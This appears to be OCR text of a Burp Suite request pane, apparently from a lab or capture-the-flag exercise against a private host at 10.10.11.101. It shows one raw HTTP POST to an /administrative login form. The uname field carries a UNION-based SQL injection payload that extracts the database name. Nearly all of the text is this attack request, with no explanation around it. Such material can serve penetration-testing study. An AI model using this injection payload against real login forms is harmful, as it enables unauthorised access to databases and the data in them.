 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,database(),3,4,5,6 -- -&password=admin